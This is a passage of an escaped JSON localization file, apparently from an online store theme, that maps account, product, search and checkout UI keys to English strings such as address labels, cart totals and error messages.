card_ending_in\\\":\\\"en\\\",\\\"account.payment_methods.card_expiry\\\":\\\"en\\\",\\\"account.payment_methods.new_payment_method\\\":\\\"en\\\",\\\"account.payment_methods.no_methods\\\":\\\"en\\\",\\\"account.payment_methods.name_on_card\\\":\\\"en\\\",\\\"account.payment_methods.credit_card_number\\\":\\\"en\\\",\\\"account.payment_methods.expiration\\\":\\\"en\\\",\\\"account.payment_methods.cvv\\\":\\\"en\\\",\\\"account.payment_methods.card_types.american_express\\\":\\\"en\\\",\\\"account.payment_methods.card_types.credit_card\\\":\\\"en\\\",\\\"account.payment_methods.card_types.dankort\\\":\\\"en\\\",\\\"account.payment_methods.card_types.diners\\\":\\\"en\\\",\\\"account.payment_methods.card_types.discover\\\":\\\"en\\\",\\\"account.payment_methods.card_types.jcb\\\":\\\"en\\\",\\\"account.payment_methods.card_types.maestro\\\":\\\"en\\\",\\\"account.payment_methods.card_types.mastercard\\\":\\\"en\\\",\\\"account.payment_methods.card_types.visa\\\":\\\"en\\\",\\\"account.payment_methods.paypal\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.address_line_1\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.address_line_2\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.suburb_city\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.state_province\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.choose_state\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.country\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.choose_country\\\":\\\"en\\\",\\\"account.payment_methods.billing_address_labels.zip_postcode\\\":\\\"en\\\",\\\"account.returns.heading\\\":\\\"en\\\",\\\"account.returns.instructions\\\":\\\"en\\\",\\\"account.returns.error_no_qty\\\":\\\"en\\\",\\\"account.returns.none\\\":\\\"en\\\",\\\"account.returns.new_return\\\":\\\"en\\\",\\\"account.returns.from_order\\\":\\\"en\\\",\\\"account.returns.date_requested\\\":\\\"en\\\",\\\"account.returns.successful_heading\\\":\\\"en\\\",\\\"account.returns.successful\\\":\\\"en\\\",\\\"account.returns.return\\\":\\\"en\\\",\\\"account.returns.last_update\\\":\\\"en\\\",\\\"account.returns.reason\\\":\\\"en\\\",\\\"account.returns.action\\\":\\\"en\\\",\\\"account.returns.comments\\\":\\\"en\\\",\\\"account.returns.list.return_number\\\":\\\"en\\\",\\\"account.returns.list.product_details\\\":\\\"en\\\",\\\"account.returns.status.pending\\\":\\\"en\\\",\\\"account.returns.status.received\\\":\\\"en\\\",\\\"account.returns.status.authorized\\\":\\\"en\\\",\\\"account.returns.status.repaired\\\":\\\"en\\\",\\\"account.returns.status.refunded\\\":\\\"en\\\",\\\"account.returns.status.rejected\\\":\\\"en\\\",\\\"account.returns.status.cancelled\\\":\\\"en\\\",\\\"account.settings.heading\\\":\\\"en\\\",\\\"account.settings.first_name\\\":\\\"en\\\",\\\"account.settings.last_name\\\":\\\"en\\\",\\\"account.settings.email\\\":\\\"en\\\",\\\"account.settings.company\\\":\\\"en\\\",\\\"account.settings.phone\\\":\\\"en\\\",\\\"account.settings.old_password\\\":\\\"en\\\",\\\"account.settings.new_password\\\":\\\"en\\\",\\\"account.settings.confirm_password\\\":\\\"en\\\",\\\"account.settings.update_details\\\":\\\"en\\\",\\\"account.recent_items.heading\\\":\\\"en\\\",\\\"account.recent_items.no_items\\\":\\\"en\\\",\\\"account.wishlists.heading\\\":\\\"en\\\",\\\"account.wishlists.tag_line\\\":\\\"en\\\",\\\"account.wishlists.new\\\":\\\"en\\\",\\\"account.wishlists.you_have_none\\\":\\\"en\\\",\\\"account.wishlists.empty_wishlist\\\":\\\"en\\\",\\\"account.wishlists.num_items\\\":\\\"en\\\",\\\"account.wishlists.add_item\\\":\\\"en\\\",\\\"account.wishlists.remove_item\\\":\\\"en\\\",\\\"account.wishlists.name\\\":\\\"en\\\",\\\"account.wishlists.shared\\\":\\\"en\\\",\\\"account.wishlists.action\\\":\\\"en\\\",\\\"account.wishlists.add\\\":\\\"en\\\",\\\"account.wishlists.delete_all\\\":\\\"en\\\",\\\"account.wishlists.edit\\\":\\\"en\\\",\\\"account.wishlists.view_heading\\\":\\\"en\\\",\\\"account.wishlists.share_intro\\\":\\\"en\\\",\\\"account.wishlists.num_products\\\":\\\"en\\\",\\\"account.wishlists.create\\\":\\\"en\\\",\\\"account.wishlists.save\\\":\\\"en\\\",\\\"account.wishlists.delete_alert\\\":\\\"en\\\",\\\"account.wishlists.create_new\\\":\\\"en\\\",\\\"account.wishlists.add_to_default\\\":\\\"en\\\",\\\"page.label\\\":\\\"en\\\",\\\"page.rss.intro\\\":\\\"en\\\",\\\"page.rss.heading\\\":\\\"en\\\",\\\"page.rss.blog.heading\\\":\\\"en\\\",\\\"page.rss.blog.intro\\\":\\\"en\\\",\\\"page.rss.blog.rss\\\":\\\"en\\\",\\\"page.rss.blog.rss_atom\\\":\\\"en\\\",\\\"page.rss.products.new.heading\\\":\\\"en\\\",\\\"page.rss.products.new.intro\\\":\\\"en\\\",\\\"page.rss.products.new.rss\\\":\\\"en\\\",\\\"page.rss.products.new.rss_atom\\\":\\\"en\\\",\\\"page.rss.products.popular.heading\\\":\\\"en\\\",\\\"page.rss.products.popular.intro\\\":\\\"en\\\",\\\"page.rss.products.popular.rss\\\":\\\"en\\\",\\\"page.rss.products.popular.rss_atom\\\":\\\"en\\\",\\\"page.rss.products.featured.heading\\\":\\\"en\\\",\\\"page.rss.products.featured.intro\\\":\\\"en\\\",\\\"page.rss.products.featured.rss\\\":\\\"en\\\",\\\"page.rss.products.featured.rss_atom\\\":\\\"en\\\",\\\"page.rss.search.heading\\\":\\\"en\\\",\\\"page.rss.search.intro1\\\":\\\"en\\\",\\\"page.rss.search.intro2\\\":\\\"en\\\",\\\"forms.range\\\":\\\"en\\\",\\\"forms.contact_us.full_name\\\":\\\"en\\\",\\\"forms.contact_us.email\\\":\\\"en\\\",\\\"forms.contact_us.company\\\":\\\"en\\\",\\\"forms.contact_us.phone\\\":\\\"en\\\",\\\"forms.contact_us.order\\\":\\\"en\\\",\\\"forms.contact_us.rma\\\":\\\"en\\\",\\\"forms.contact_us.question\\\":\\\"en\\\",\\\"forms.contact_us.submit\\\":\\\"en\\\",\\\"forms.contact_us.successful\\\":\\\"en\\\",\\\"forms.create_account.submit_value\\\":\\\"en\\\",\\\"forms.new_password.heading\\\":\\\"en\\\",\\\"forms.new_password.password\\\":\\\"en\\\",\\\"forms.new_password.password2\\\":\\\"en\\\",\\\"forms.new_password.submit_value\\\":\\\"en\\\",\\\"forms.address.add.heading\\\":\\\"en\\\",\\\"forms.address.add.description\\\":\\\"en\\\",\\\"forms.address.edit.heading\\\":\\\"en\\\",\\\"forms.address.confirm_delete\\\":\\\"en\\\",\\\"forms.address.submit_value\\\":\\\"en\\\",\\\"forms.payment_methods.add.heading\\\":\\\"en\\\",\\\"forms.payment_methods.edit.heading\\\":\\\"en\\\",\\\"forms.payment_methods.confirm_delete\\\":\\\"en\\\",\\\"forms.payment_methods.submit_value\\\":\\\"en\\\",\\\"forms.payment_methods.first_name\\\":\\\"en\\\",\\\"forms.payment_methods.last_name\\\":\\\"en\\\",\\\"forms.payment_methods.company\\\":\\\"en\\\",\\\"forms.payment_methods.phone\\\":\\\"en\\\",\\\"forms.payment_methods.address1\\\":\\\"en\\\",\\\"forms.payment_methods.address2\\\":\\\"en\\\",\\\"forms.payment_methods.city\\\":\\\"en\\\",\\\"forms.payment_methods.country\\\":\\\"en\\\",\\\"forms.payment_methods.state\\\":\\\"en\\\",\\\"forms.payment_methods.postal_code\\\":\\\"en\\\",\\\"forms.payment_methods.choose_country\\\":\\\"en\\\",\\\"forms.payment_methods.default_instrument\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.to_name\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.to_email\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.from_name\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.from_email\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.message\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.amount\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.theme\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.custom_range\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.agree\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.agree2\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.preview\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.preview_error\\\":\\\"en\\\",\\\"forms.gift_certificate.purchase.submit_value\\\":\\\"en\\\",\\\"forms.gift_certificate.balance.code\\\":\\\"en\\\",\\\"forms.gift_certificate.balance.submit_value\\\":\\\"en\\\",\\\"forms.inbox.order\\\":\\\"en\\\",\\\"forms.inbox.order_display\\\":\\\"en\\\",\\\"forms.inbox.subject\\\":\\\"en\\\",\\\"forms.inbox.message\\\":\\\"en\\\",\\\"forms.inbox.submit_value\\\":\\\"en\\\",\\\"forms.inbox.send_message\\\":\\\"en\\\",\\\"forms.inbox.clear_value\\\":\\\"en\\\",\\\"forms.inbox.no_orders\\\":\\\"en\\\",\\\"forms.search.query\\\":\\\"en\\\",\\\"forms.search.show\\\":\\\"en\\\",\\\"forms.search.hide\\\":\\\"en\\\",\\\"forms.search.title\\\":\\\"en\\\",\\\"forms.search.price_range\\\":\\\"en\\\",\\\"forms.search.by_price\\\":\\\"en\\\",\\\"forms.search.by_setting\\\":\\\"en\\\",\\\"forms.search.search\\\":\\\"en\\\",\\\"forms.search.free_shipping.title\\\":\\\"en\\\",\\\"forms.search.free_shipping.free\\\":\\\"en\\\",\\\"forms.search.free_shipping.paid\\\":\\\"en\\\",\\\"forms.search.featured_products.title\\\":\\\"en\\\",\\\"forms.search.featured_products.enabled\\\":\\\"en\\\",\\\"forms.search.featured_products.disabled\\\":\\\"en\\\",\\\"forms.search.categories\\\":\\\"en\\\",\\\"forms.search.did_you_mean\\\":\\\"en\\\",\\\"forms.search.your_search_for\\\":\\\"en\\\",\\\"forms.search.no_match\\\":\\\"en\\\",\\\"forms.search.suggestions.title\\\":\\\"en\\\",\\\"forms.search.suggestions.line1\\\":\\\"en\\\",\\\"forms.search.suggestions.line2\\\":\\\"en\\\",\\\"forms.search.suggestions.line3\\\":\\\"en\\\",\\\"forms.search.refine\\\":\\\"en\\\",\\\"forms.search.brand\\\":\\\"en\\\",\\\"forms.search.searchsubs\\\":\\\"en\\\",\\\"forms.wishlist.name\\\":\\\"en\\\",\\\"forms.wishlist.public\\\":\\\"en\\\",\\\"forms.validate.account.edit.password\\\":\\\"en\\\",\\\"forms.validate.account.edit.first_name\\\":\\\"en\\\",\\\"forms.validate.account.edit.last_name\\\":\\\"en\\\",\\\"forms.validate.account.edit.phone\\\":\\\"en\\\",\\\"forms.validate.account.reorder.select_item\\\":\\\"en\\\",\\\"forms.validate.account.inbox.order\\\":\\\"en\\\",\\\"forms.validate.account.inbox.subject\\\":\\\"en\\\",\\\"forms.validate.account.inbox.message\\\":\\\"en\\\",\\\"forms.validate.common.name\\\":\\\"en\\\",\\\"forms.validate.common.password\\\":\\\"en\\\",\\\"forms.validate.common.password_match\\\":\\\"en\\\",\\\"forms.validate.common.email_address\\\":\\\"en\\\",\\\"forms.validate.common.valid_email\\\":\\\"en\\\",\\\"forms.validate.contact.email_address\\\":\\\"en\\\",\\\"forms.validate.contact.question\\\":\\\"en\\\",\\\"forms.validate.gift.to_name\\\":\\\"en\\\",\\\"forms.validate.gift.to_email\\\":\\\"en\\\",\\\"forms.validate.gift.from_name\\\":\\\"en\\\",\\\"forms.validate.gift.from_email\\\":\\\"en\\\",\\\"forms.validate.gift.cert_theme\\\":\\\"en\\\",\\\"forms.validate.gift.agree_terms\\\":\\\"en\\\",\\\"forms.validate.gift.amount\\\":\\\"en\\\",\\\"forms.validate.payment_method.credit_card_number\\\":\\\"en\\\",\\\"forms.validate.payment_method.expiration\\\":\\\"en\\\",\\\"forms.validate.payment_method.name_on_card\\\":\\\"en\\\",\\\"forms.validate.payment_method.cvv\\\":\\\"en\\\",\\\"forms.validate.reviews.rating\\\":\\\"en\\\",\\\"forms.validate.reviews.title\\\":\\\"en\\\",\\\"forms.validate.reviews.comment\\\":\\\"en\\\",\\\"products.current_stock\\\":\\\"en\\\",\\\"products.quantity\\\":\\\"en\\\",\\\"products.quantity_decrease\\\":\\\"en\\\",\\\"products.quantity_increase\\\":\\\"en\\\",\\\"products.purchase_units\\\":\\\"en\\\",\\\"products.max_purchase_quantity\\\":\\\"en\\\",\\\"products.min_purchase_quantity\\\":\\\"en\\\",\\\"products.related_products\\\":\\\"en\\\",\\\"products.top\\\":\\\"en\\\",\\\"products.similar_by_views\\\":\\\"en\\\",\\\"products.featured\\\":\\\"en\\\",\\\"products.file_option_set\\\":\\\"en\\\",\\\"products.new\\\":\\\"en\\\",\\\"products.warranty\\\":\\\"en\\\",\\\"products.reviews.hide\\\":\\\"en\\\",\\\"products.reviews.new\\\":\\\"en\\\",\\\"products.reviews.show\\\":\\\"en\\\",\\\"products.reviews.header\\\":\\\"en\\\",\\\"products.reviews.link_to_review\\\":\\\"en\\\",\\\"products.reviews.post_on_by\\\":\\\"en\\\",\\\"products.reviews.rating_label\\\":\\\"en\\\",\\\"products.reviews.select_rating\\\":\\\"en\\\",\\\"products.reviews.anonymous_poster\\\":\\\"en\\\",\\\"products.reviews.rating_aria_label\\\":\\\"en\\\",\\\"products.reviews.rating.1\\\":\\\"en\\\",\\\"products.reviews.rating.2\\\":\\\"en\\\",\\\"products.reviews.rating.3\\\":\\\"en\\\",\\\"products.reviews.rating.4\\\":\\\"en\\\",\\\"products.reviews.rating.5\\\":\\\"en\\\",\\\"products.reviews.write_a_review\\\":\\\"en\\\",\\\"products.reviews.form_write.name\\\":\\\"en\\\",\\\"products.reviews.form_write.email\\\":\\\"en\\\",\\\"products.reviews.form_write.subject\\\":\\\"en\\\",\\\"products.reviews.form_write.comments\\\":\\\"en\\\",\\\"products.reviews.form_write.submit_value\\\":\\\"en\\\",\\\"products.videos.header\\\":\\\"en\\\",\\\"products.videos.hide\\\":\\\"en\\\",\\\"products.videos.show\\\":\\\"en\\\",\\\"products.add_to_cart\\\":\\\"en\\\",\\\"products.adding_to_cart\\\":\\\"en\\\",\\\"products.options\\\":\\\"en\\\",\\\"products.none\\\":\\\"en\\\",\\\"products.sku\\\":\\\"en\\\",\\\"products.upc\\\":\\\"en\\\",\\\"products.condition\\\":\\\"en\\\",\\\"products.availability\\\":\\\"en\\\",\\\"products.shipping\\\":\\\"en\\\",\\\"products.shipping_fixed\\\":\\\"en\\\",\\\"products.shipping_free\\\":\\\"en\\\",\\\"products.shipping_calculated\\\":\\\"en\\\",\\\"products.sold_out\\\":\\\"en\\\",\\\"products.pre_order\\\":\\\"en\\\",\\\"products.view_more\\\":\\\"en\\\",\\\"products.choose_options\\\":\\\"en\\\",\\\"products.quick_view\\\":\\\"en\\\",\\\"products.compare\\\":\\\"en\\\",\\\"products.max_filesize\\\":\\\"en\\\",\\\"products.kilobytes_abbreviation\\\":\\\"en\\\",\\\"products.filetypes\\\":\\\"en\\\",\\\"products.choose_an_option\\\":\\\"en\\\",\\\"products.select_one\\\":\\\"en\\\",\\\"products.description\\\":\\\"en\\\",\\\"products.price_with_tax\\\":\\\"en\\\",\\\"products.price_without_tax\\\":\\\"en\\\",\\\"products.including_tax\\\":\\\"en\\\",\\\"products.excluding_tax\\\":\\\"en\\\",\\\"products.weight\\\":\\\"en\\\",\\\"products.width\\\":\\\"en\\\",\\\"products.height\\\":\\\"en\\\",\\\"products.depth\\\":\\\"en\\\",\\\"products.measurement.metric\\\":\\\"en\\\",\\\"products.measurement.imperial\\\":\\\"en\\\",\\\"products.you_save_opening_text\\\":\\\"en\\\",\\\"products.you_save_closing_bracket\\\":\\\"en\\\",\\\"products.gift_wrapping\\\":\\\"en\\\",\\\"products.gift_wrapping_available\\\":\\\"en\\\",\\\"products.quantity_min\\\":\\\"en\\\",\\\"products.quantity_max\\\":\\\"en\\\",\\\"products.bulk_pricing.title\\\":\\\"en\\\",\\\"products.bulk_pricing.view\\\":\\\"en\\\",\\\"products.bulk_pricing.modal_title\\\":\\\"en\\\",\\\"products.bulk_pricing.instructions\\\":\\\"en\\\",\\\"products.bulk_pricing.range\\\":\\\"en\\\",\\\"products.bulk_pricing.percent\\\":\\\"en\\\",\\\"products.bulk_pricing.price\\\":\\\"en\\\",\\\"products.bulk_pricing.fixed\\\":\\\"en\\\",\\\"invoice.for_order\\\":\\\"en\\\",\\\"invoice.phone\\\":\\\"en\\\",\\\"invoice.email\\\":\\\"en\\\",\\\"invoice.order\\\":\\\"en\\\",\\\"invoice.payment_method\\\":\\\"en\\\",\\\"invoice.order_date\\\":\\\"en\\\",\\\"invoice.shipping_method\\\":\\\"en\\\",\\\"invoice.order_items\\\":\\\"en\\\",\\\"invoice.qty\\\":\\\"en\\\",\\\"invoice.code\\\":\\\"en\\\",\\\"invoice.shipping_address\\\":\\\"en\\\",\\\"invoice.product_name\\\":\\\"en\\\",\\\"invoice.price\\\":\\\"en\\\",\\\"invoice.total\\\":\\\"en\\\",\\\"invoice.comments\\\":\\\"en\\\",\\\"newsletter.subscribe\\\":\\\"en\\\",\\\"newsletter.subscribe_intro\\\":\\\"en\\\",\\\"newsletter.subscribe_submit\\\":\\\"en\\\",\\\"newsletter.email_placeholder\\\":\\\"en\\\",\\\"newsletter.subscribed_heading\\\":\\\"en\\\",\\\"newsletter.subscribed_heading_error\\\":\\\"en\\\",\\\"newsletter.subscribed_message\\\":\\\"en\\\",\\\"newsletter.unsubscribed_heading\\\":\\\"en\\\",\\\"newsletter.unsubscribed_message\\\":\\\"en\\\",\\\"social.connect\\\":\\\"en\\\",\\\"errors.shipping_quote_failure\\\":\\\"en\\\",\\\"errors.state_error\\\":\\\"en\\\",\\\"search.quick_search.input_label\\\":\\\"en\\\",\\\"search.quick_search.input_placeholder\\\":\\\"en\\\",\\\"search.results.form_label\\\":\\\"en\\\",\\\"search.results.form_button_text\\\":\\\"en\\\",\\\"search.results.count\\\":\\\"en\\\",\\\"search.results.quick_count\\\":\\\"en\\\",\\\"search.results.product_count\\\":\\\"en\\\",\\\"search.results.content_count\\\":\\\"en\\\",\\\"search.faceted.selected.title\\\":\\\"en\\\",\\\"search.faceted.selected.rating-label\\\":\\\"en\\\",\\\"search.faceted.selected.no-filters\\\":\\\"en\\\",\\\"search.faceted.selected.clear-all\\\":\\\"en\\\",\\\"search.faceted.range.update\\\":\\\"en\\\",\\\"search.faceted.range.min-placeholder\\\":\\\"en\\\",\\\"search.faceted.range.max-placeholder\\\":\\\"en\\\",\\\"search.faceted.rating.and-up\\\":\\\"en\\\",\\\"search.faceted.clear\\\":\\\"en\\\",\\\"search.faceted.more\\\":\\\"en\\\",\\\"search.faceted.show-more\\\":\\\"en\\\",\\\"search.faceted.show-less\\\":\\\"en\\\",\\\"search.faceted.show-filters\\\":\\\"en\\\",\\\"search.faceted.hide-filters\\\":\\\"en\\\",\\\"search.faceted.browse-by\\\":\\\"en\\\",\\\"search.error.empty_field\\\":\\\"en\\\",\\\"search.tabs_accesibility_hint\\\":\\\"en\\\",\\\"page_not_found.page_heading\\\":\\\"en\\\",\\\"page_not_found.message\\\":\\\"en\\\",\\\"server_error.page_heading\\\":\\\"en\\\",\\\"server_error.message\\\":\\\"en\\\",\\\"forbidden.page_heading\\\":\\\"en\\\",\\\"forbidden.if_you_were_signed_in\\\":\\\"en\\\",\\\"forbidden.sign_in\\\":\\\"en\\\",\\\"forbidden.to_continue\\\":\\\"en\\\",\\\"sitemap.page_title\\\":\\\"en\\\",\\\"sitemap.show_all_link\\\":\\\"en\\\",\\\"text_truncate.view_more\\\":\\\"en\\\",\\\"text_truncate.view_less\\\":\\\"en\\\",\\\"maintenance.down\\\":\\\"en\\\",\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\",\\\"carousel.arrowAriaLabel\\\":\\\"en\\\"},\\\"translations\\\":{\\\"header.welcome_back\\\":\\\"Welcome back, {name}\\\",\\\"header.skip_to_main\\\":\\\"Skip to main content\\\",\\\"footer.title\\\":\\\"Footer Start\\\",\\\"footer.brands\\\":\\\"Popular Brands\\\",\\\"footer.navigate\\\":\\\"Navigate\\\",\\\"footer.info\\\":\\\"Info\\\",\\\"footer.categories\\\":\\\"Categories\\\",\\\"footer.call_us\\\":\\\"Call us at {phone_number}\\\",\\\"home.heading\\\":\\\"Home\\\",\\\"blog.recent_posts\\\":\\\"Recent Posts\\\",\\\"blog.label\\\":\\\"Blog\\\",\\\"blog.posted_by\\\":\\\"Posted by {name}\\\",\\\"blog.read_more\\\":\\\"Read more\\\",\\\"unavailable.hibernation_title\\\":\\\"We'll be back\\\",\\\"unavailable.hibernation_message\\\":\\\"Thanks for visiting. Our store is currently unavailable. We apologize for any inconvenience caused.\\\",\\\"unavailable.maintenance_title\\\":\\\"Down for Maintenance\\\",\\\"unavailable.maintenance_message\\\":\\\"This store is currently unavailable due to maintenance. It should be available again shortly. We apologize for any inconvenience caused.\\\",\\\"brands.no_products\\\":\\\"There are no products listed under this brand.\\\",\\\"categories.no_products\\\":\\\"There are no products listed under this category.\\\",\\\"checkout.title\\\":\\\"Checkout\\\",\\\"optimized_checkout.address.address_line_1_label\\\":\\\"Address\\\",\\\"optimized_checkout.address.address_line_1_required_error\\\":\\\"Address is required\\\",\\\"optimized_checkout.address.address_line_2_label\\\":\\\"Apartment/Suite/Building\\\",\\\"optimized_checkout.address.address_line_2_required_error\\\":\\\"Apartment/Suite/Building is required\\\",\\\"optimized_checkout.address.address_not_recognized_heading\\\":\\\"We did not recognize your address\\\",\\\"optimized_checkout.address.consignment_address_updated_text\\\":\\\"The item was successfully assigned the new address.\\\",\\\"optimized_checkout.address.city_label\\\":\\\"City\\\",\\\"optimized_checkout.address.city_required_error\\\":\\\"City is required\\\",\\\"optimized_checkout.address.company_name_label\\\":\\\"Company Name\\\",\\\"optimized_checkout.address.company_name_required_error\\\":\\\"Company is required\\\",\\\"optimized_checkout.address.confirm_address_action\\\":\\\"Proceed with current address\\\",\\\"optimized_checkout.address.confirm_address_text\\\":\\\"We could not find a match for the address you entered. Please confirm the address.\\\",\\\"optimized_checkout.address.country_label\\\":\\\"Country\\\",\\\"optimized_checkout.address.country_required_error\\\":\\\"Country is required\\\",\\\"optimized_checkout.address.custom_required_error\\\":\\\"{label} is required\\\",\\\"optimized_checkout.address.custom_min_error\\\":\\\"{label} should be bigger than {min}\\\",\\\"optimized_checkout.address.custom_max_error\\\":\\\"{label} should be smaller than {max}\\\",\\\"optimized_checkout.address.invalid_characters_error\\\":\\\"{label} contains invalid characters\\\",\\\"optimized_checkout.address.custom_valid_error\\\":\\\"{label} is not valid\\\",\\\"optimized_checkout.address.edit_address_action\\\":\\\"Edit address\\\",\\\"optimized_checkout.address.enter_address_action\\\":\\\"Enter a new address\\\",\\\"optimized_checkout.address.add_address_heading\\\":\\\"Add Address\\\",\\\"optimized_checkout.address.save_address_action\\\":\\\"Save Address\\\",\\\"optimized_checkout.address.first_name_label\\\":\\\"First Name\\\",\\\"optimized_checkout.address.first_name_required_error\\\":\\\"First Name is required\\\",\\\"optimized_checkout.address.last_name_label\\\":\\\"Last Name\\\",\\\"optimized_checkout.address.last_name_required_error\\\":\\\"Last Name is required\\\",\\\"optimized_checkout.address.phone_number_label\\\":\\\"Phone Number\\\",\\\"optimized_checkout.address.phone_number_required_error\\\":\\\"Phone Number is required\\\",\\\"optimized_checkout.address.postal_code_label\\\":\\\"Postal Code\\\",\\\"optimized_checkout.address.postal_code_required_error\\\":\\\"Postal Code is required\\\",\\\"optimized_checkout.address.save_in_addressbook\\\":\\\"Save this address in my address book.\\\",\\\"optimized_checkout.address.select_country_action\\\":\\\"Select a country\\\",\\\"optimized_checkout.address.select_state_action\\\":\\\"Select a state\\\",\\\"optimized_checkout.address.state_label\\\":\\\"State/Province\\\",\\\"optimized_checkout.address.state_required_error\\\":\\\"State/Province is required\\\",\\\"optimized_checkout.address.select\\\":\\\"Select\\\",\\\"optimized_checkout.address.select_all\\\":\\\"All\\\",\\\"optimized_checkout.address.select_none\\\":\\\"None\\\",\\\"optimized_checkout.billing.billing_address_heading\\\":\\\"Billing Address\\\",\\\"optimized_checkout.billing.billing_heading\\\":\\\"Billing\\\",\\\"optimized_checkout.billing.save_billing_address_error\\\":\\\"An error occurred while saving the billing address to your price quote. Please try again.\\\",\\\"optimized_checkout.billing.billing_address_amazon\\\":\\\"Same as the Billing address set by you in your Amazon account.\\\",\\\"optimized_checkout.billing.billing_address_amazonpay\\\":\\\"Managed by Amazon Pay\\\",\\\"optimized_checkout.billing.use_shipping_address_label\\\":\\\"My billing address is the same as my shipping address.\\\",\\\"optimized_checkout.cart.billed_amount_text\\\":\\\"*You will be charged and invoiced {total} ({code}) for this order.\\\",\\\"optimized_checkout.cart.based_on_currency_text\\\":\\\"Based on {total} {code}\\\",\\\"optimized_checkout.cart.cart_heading\\\":\\\"Order Summary\\\",\\\"optimized_checkout.cart.digital_item_text\\\":\\\"Digital Item\\\",\\\"optimized_checkout.cart.discount_text\\\":\\\"Discount\\\",\\\"optimized_checkout.cart.downloads_action\\\":\\\"Go to Downloads\\\",\\\"optimized_checkout.cart.edit_cart_action\\\":\\\"Edit Cart\\\",\\\"optimized_checkout.cart.estimated_total_text\\\":\\\"Estimated Total\\\",\\\"optimized_checkout.cart.free_text\\\":\\\"Free\\\",\\\"optimized_checkout.cart.gift_certificate_text\\\":\\\"Gift Certificate\\\",\\\"optimized_checkout.cart.handling_text\\\":\\\"Handling\\\",\\\"optimized_checkout.cart.item_count_text\\\":\\\"{count, plural, one{1 Item} other{# Items} }\\\",\\\"optimized_checkout.cart.print_action\\\":\\\"Print\\\",\\\"optimized_checkout.cart.remaining_text\\\":\\\"Remaining\\\",\\\"optimized_checkout.cart.remove_action\\\":\\\"remove\\\",\\\"optimized_checkout.cart.see_all_action\\\":\\\"See All\\\",\\\"optimized_checkout.cart.see_less_action\\\":\\\"See Less\\\",\\\"optimized_checkout.cart.shipping_text\\\":\\\"Shipping\\\",\\\"optimized_checkout.cart.gift_wrapping_text\\\":\\\"Gift Wrapping\\\",\\\"optimized_checkout.cart.show_details_action\\\":\\\"Show Details\\\",\\\"optimized_checkout.cart.store_credit_text\\\":\\\"Store Credit\\\",\\\"optimized_checkout.cart.subtotal_text\\\":\\\"Subtotal\\\",\\\"optimized_checkout.cart.taxes_text\\\":\\\"Taxes\\\",\\\"optimized_checkout.cart.total_text\\\":\\\"Total\\\",\\\"optimized_checkout.cart.empty_cart_message\\\":\\\"Your cart is empty, you are being redirected. Please <a href=\\\\\\\"{url}\\\\\\\" target=\\\\\\\"_top\\\\\\\">click here</a> if your browser does not redirect you.\\\",\\\"optimized_checkout.common.cancel_action\\\":\\\"Cancel\\\",\\\"optimized_checkout.common.close_action\\\":\\\"Close\\\",\\\"optimized_checkout.common.continue_action\\\":\\\"Continue\\\",\\\"optimized_checkout.common.edit_action\\\":\\\"Edit\\\",\\\"optimized_checkout.common.delete_action\\\":\\\"Delete\\\",\\\"optimized_checkout.common.error_heading\\\":\\\"Something's gone wrong\\\",\\\"optimized_checkout.common.leave_warning\\\":\\\"Are you sure you want to leave? Data you have entered may not be saved.\\\",\\\"optimized_checkout.common.loading_text\\\":\\\"Loading\\\",\\\"optimized_checkout.common.ok_action\\\":\\\"Ok\\\",\\\"optimized_checkout.common.error_code\\\":\\\"Error code:\\\",\\\"optimized_checkout.common.request_id\\\":\\\"Request ID:\\\",\\\"optimized_checkout.common.optional_text\\\":\\\"(Optional)\\\",\\\"optimized_checkout.common.unavailable_error\\\":\\\"Checkout is temporarily unavailable. Please try again later.\\\",\\\"optimized_checkout.common.unavailable_heading\\\":\\\"Checkout is temporarily unavailable\\\",\\\"optimized_checkout.common.unstable_network_error\\\":\\\"It looks like the server is taking too long to respond, this can be caused by either poor connectivity or an error with our servers. Please try again in a while.\\\",\\\"optimized_checkout.common.order_loading_error\\\":\\\"There was an error loading your order. Please try again.\\\",\\\"optimized_checkout.common.order_fatal_error_heading\\\":\\\"There was an error placing your order\\\",\\\"optimized_checkout.common.order_fatal_error_extra\\\":\\\"Please choose another payment method or contact us for further assistance.\\\",\\\"optimized_checkout.common.go_back\\\":\\\"Go Back\\\",\\\"optimized_checkout.common.show_more\\\":\\\"Show more\\\",\\\"optimized_checkout.customer.checkout_as_guest_text\\\":\\\"Checking out as a <strong>Guest</strong>? You'll be able to save your details to create an account with us later.\\\",\\\"optimized_checkout.customer.continue_as_guest_action\\\":\\\"Continue as guest\\\",\\\"optimized_checkout.customer.create_account_action\\\":\\\"Create Account\\\",\\\"optimized_checkout.customer.set_password_action\\\":\\\"Save Password\\\",\\\"optimized_checkout.customer.required_error\\\":\\\"{label} is required\\\",\\\"optimized_checkout.customer.min_error\\\":\\\"{label} should be bigger than {min}\\\",\\\"optimized_checkout.customer.max_error\\\":\\\"{label} should be smaller than {max}\\\",\\\"optimized_checkout.customer.invalid_characters_error\\\":\\\"{label} contains invalid characters\\\",\\\"optimized_checkout.customer.create_account_error\\\":\\\"An error occurred while creating your account. Please try again.\\\",\\\"optimized_checkout.customer.create_address_error\\\":\\\"However, an error occurred while saving the address in your address book.\\\",\\\"optimized_checkout.customer.create_account_requirements_error_heading\\\":\\\"Password does not match requirements\\\",\\\"optimized_checkout.customer.create_account_success\\\":\\\"Your account has been 